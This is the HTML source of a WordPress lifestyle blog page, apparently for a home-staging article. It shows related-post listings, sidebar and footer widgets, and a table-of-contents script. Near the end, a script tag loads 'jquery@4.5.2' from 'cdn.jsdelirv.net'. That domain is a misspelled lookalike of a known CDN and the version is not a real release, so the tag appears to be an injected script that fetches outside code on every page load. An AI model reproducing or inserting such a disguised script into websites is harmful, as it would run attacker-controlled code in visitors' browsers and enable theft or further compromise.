<p class=title>	<a class=post-url href="https://www.thedailyengage.com/workplace-set-ups-your-charlotte-home-for-greatest-appeal/" title="Workplace set ups Your Charlotte Home for Greatest Appeal">
<span class=post-title>
Workplace set ups Your Charlotte Home for Greatest Appeal	</span>
</a>
</p></div>
</div>
<div class="post-6322 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div>	<a alt="Asphalt Paving Contractors Arlington" title="How to Find an Asphalt Paving Price" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/02/Asphalt-Paving-Contractors-Arlington-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Asphalt-Paving-Contractors-Arlington-86x64.jpg&quot;,&quot;210&quot;:&quot;Asphalt-Paving-Contractors-Arlington-210x136.jpg&quot;,&quot;279&quot;:&quot;Asphalt-Paving-Contractors-Arlington-279x220.jpg&quot;,&quot;357&quot;:&quot;Asphalt-Paving-Contractors-Arlington-357x210.jpg&quot;,&quot;750&quot;:&quot;Asphalt-Paving-Contractors-Arlington-750x430.jpg&quot;,&quot;1200&quot;:&quot;Asphalt-Paving-Contractors-Arlington.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-to-find-an-asphalt-paving-price/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/how-to-find-an-asphalt-paving-price/" title="How to Find an Asphalt Paving Price">
<span class=post-title>
How to Find an Asphalt Paving Price	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1141488356='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[2537],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[4],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"0399635"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1141488356 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1141488356 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_870599744_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_870599744_2>
<script>var bs_deferred_loading_bsd_relatedposts_870599744_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>96</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-160568803 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>227</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>169</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7523 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Topair IV-huolto Ensuring Optimal Ventilation System Performance" title="Topair IV-huolto: Ensuring Optimal Ventilation System Performance" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-86x64.jpg&quot;,&quot;210&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-210x136.jpg&quot;,&quot;1200&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/topair-iv-huolto-ensuring-optimal-ventilation-system-performance/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/topair-iv-huolto-ensuring-optimal-ventilation-system-performance/" class="post-url post-title">
Topair IV-huolto: Ensuring Optimal Ventilation System&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-18T07:03:28+00:00">Jan 18, 2025</time></span>
</div>
</div>
</div>
<div class="post-7492 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="The actual role of property administration companies in Budapest" title="The actual role of property administration companies in Budapest" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/The-actual-role-of-property-administration-companies-in-Budapest-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-86x64.jpg&quot;,&quot;210&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-210x136.jpg&quot;,&quot;1200&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-actual-role-of-property-administration-companies-in-budapest/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/the-actual-role-of-property-administration-companies-in-budapest/" class="post-url post-title">
The actual role of property administration companies in&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-15T04:56:25+00:00">Jan 15, 2025</time></span>
</div>
</div>
</div>
<div class="post-6827 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Workplace set ups Your Charlotte Home for Greatest Appeal" title="Workplace set ups Your Charlotte Home for Greatest Appeal" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/09/Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-86x64.jpg&quot;,&quot;210&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-210x136.jpg&quot;,&quot;1200&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/workplace-set-ups-your-charlotte-home-for-greatest-appeal/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/workplace-set-ups-your-charlotte-home-for-greatest-appeal/" class="post-url post-title">
Workplace set ups Your Charlotte Home for Greatest Appeal	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-09-21T07:07:45+00:00">Sep 21, 2024</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1943349403='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[2537],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[4],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7a923f1"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1943349403 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1943349403 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 18</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e5968d84888c97dddd878196a58288848c89cb868a88">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#66150e070b0f145e5e04021526010b070f0a4805090b" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/key-players-to-watch-in-oklahoma-football/">Key Players to Watch in Oklahoma Football</a>
</li>
<li>
<a href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/">Maximize Savings with AI Tool Discounts</a>
</li>
<li>
<a href="https://www.thedailyengage.com/exploring-the-benefits-of-upward-sports/">Exploring the Benefits of Upward Sports</a>
</li>
<li>
<a href="https://www.thedailyengage.com/the-rise-of-gaming-culture-in-england/">The Rise of Gaming Culture in England</a>
</li>
<li>
<a href="https://www.thedailyengage.com/rank-one-sports-a-new-era/">Rank One Sports: A New Era</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>227</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>169</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>95</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2025 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">Creating a Strong First Impression<\/h3>",">Emotional Reference to Buyers<\/h3>",">Being Noticed in a Digital World<\/h3>",">Improving Buyer Interest<\/h3>",">Faster Sales, Bigger Prices<\/h3>",">Declutter and Depersonalize<\/h3>",">Clear Out the Clutter<\/h3>",">Simplify Surface Parts<\/h3>",">Get rid of Personal Artifacts<\/h3>",">Create a General Appeal<\/h3>",">Clean and Repair<\/h3>",">Deep Cleanup<\/h3>",">Clean and Polish<\/h3>",">Clean Windows and Showcases<\/h2>",">Renew Outdoors<\/h3>",">Make Necessary Repairs<\/h2>",">Address Obvious Issues<\/h3>",">Ensure Operation<\/h3>",">Highlight Essential Areas<\/h3>",">Living Room<\/h3>",">Create a Focal Point<\/h3>",">Optimize Seating Plans<\/h3>",">Home<\/h3>",">Showcase Counter-top Space<\/h3>",">Arrange Cabinets and Pantry<\/h3>",">Highlight Storage area Solutions<\/h3>",">Maximize Lighting<\/h3>",">Build a Spa-Like Feel<\/h3>",">Provide for Cleanliness<\/h3>",">Use Neutral Colors and also Decor.<\/h3>",">Paint with Neutrals<\/h3>",">Pick out Timeless Shades<\/h3>",">Repaint High-Traffic Parts<\/h3>",">Make use of Decorative Accessories Sparingly.<\/h3>",">Let Generally There be Light.<\/h3>",">Increase Natural Light<\/h3>",">Use Sheer Curtains<\/h3>",">Position Mirrors Strategically<\/h3>",">Layer Light Sources<\/h3>",">Focus on Essential Areas<\/h3>",">Produce Curb Appeal<\/h3>",">Maintain Landscaping<\/h3>",">Update the Front Front door.<\/h3>",">Choose a Daring Door Color<\/h3>",">Add Inviting Elements<\/h3>",">Stage for the Season<\/h3>",">Tailor to the Time of Year<\/h3>",">Highlight Ieason Features<\/h3>",">Adjust Lighting and Materials<\/h3>",">Keep It Simple<\/h3>",">Avoid Overwhelming Design<\/h2>",">Focus on Important Areas<\/h3>",">Use Subtle Clues<\/h3>",">Final Touches<\/h3>",">Natural Smells<\/h3>",">Highlight Major Features<\/h3>",">Show off the Neighborhood<\/h3>",">Create Takeaway Supplies<\/h3>",">Conclusion<\/h2>",">Embrace the Process<\/h3>",">See the Results<\/h3>",">Enjoy the Benefits<\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Creating_a_Strong_First_Impression\"><\/span>Creating a Strong First Impression<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Emotional_Reference_to_Buyers\"><\/span>Emotional Reference to Buyers<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Being_Noticed_in_a_Digital_World\"><\/span>Being Noticed in a Digital World<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Improving_Buyer_Interest\"><\/span>Improving Buyer Interest<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Faster_Sales_Bigger_Prices\"><\/span>Faster Sales, Bigger Prices<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Declutter_and_Depersonalize\"><\/span>Declutter and Depersonalize<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Clear_Out_the_Clutter\"><\/span>Clear Out the Clutter<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Simplify_Surface_Parts\"><\/span>Simplify Surface Parts<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Get_rid_of_Personal_Artifacts\"><\/span>Get rid of Personal Artifacts<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Create_a_General_Appeal\"><\/span>Create a General Appeal<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Clean_and_Repair\"><\/span>Clean and Repair<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Deep_Cleanup\"><\/span>Deep Cleanup<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Clean_and_Polish\"><\/span>Clean and Polish<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Clean_Windows_and_Showcases\"><\/span>Clean Windows and Showcases<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Renew_Outdoors\"><\/span>Renew Outdoors<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Make_Necessary_Repairs\"><\/span>Make Necessary Repairs<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Address_Obvious_Issues\"><\/span>Address Obvious Issues<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Ensure_Operation\"><\/span>Ensure Operation<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Highlight_Essential_Areas\"><\/span>Highlight Essential Areas<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Living_Room\"><\/span>Living Room<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Create_a_Focal_Point\"><\/span>Create a Focal Point<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Optimize_Seating_Plans\"><\/span>Optimize Seating Plans<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Home\"><\/span>Home<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Showcase_Counter-top_Space\"><\/span>Showcase Counter-top Space<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Arrange_Cabinets_and_Pantry\"><\/span>Arrange Cabinets and Pantry<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Highlight_Storage_area_Solutions\"><\/span>Highlight Storage area Solutions<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Maximize_Lighting\"><\/span>Maximize Lighting<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Build_a_Spa-Like_Feel\"><\/span>Build a Spa-Like Feel<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Provide_for_Cleanliness\"><\/span>Provide for Cleanliness<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Use_Neutral_Colors_and_also_Decor\"><\/span>Use Neutral Colors and also Decor.<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Paint_with_Neutrals\"><\/span>Paint with Neutrals<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Pick_out_Timeless_Shades\"><\/span>Pick out Timeless Shades<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Repaint_High-Traffic_Parts\"><\/span>Repaint High-Traffic Parts<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Make_use_of_Decorative_Accessories_Sparingly\"><\/span>Make use of Decorative Accessories Sparingly.<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Let_Generally_There_be_Light\"><\/span>Let Generally There be Light.<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Increase_Natural_Light\"><\/span>Increase Natural Light<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Use_Sheer_Curtains\"><\/span>Use Sheer Curtains<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Position_Mirrors_Strategically\"><\/span>Position Mirrors Strategically<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Layer_Light_Sources\"><\/span>Layer Light Sources<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Focus_on_Essential_Areas\"><\/span>Focus on Essential Areas<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Produce_Curb_Appeal\"><\/span>Produce Curb Appeal<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Maintain_Landscaping\"><\/span>Maintain Landscaping<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Update_the_Front_Front_door\"><\/span>Update the Front Front door.<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Choose_a_Daring_Door_Color\"><\/span>Choose a Daring Door Color<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Add_Inviting_Elements\"><\/span>Add Inviting Elements<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Stage_for_the_Season\"><\/span>Stage for the Season<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Tailor_to_the_Time_of_Year\"><\/span>Tailor to the Time of Year<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Highlight_Ieason_Features\"><\/span>Highlight Ieason Features<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span 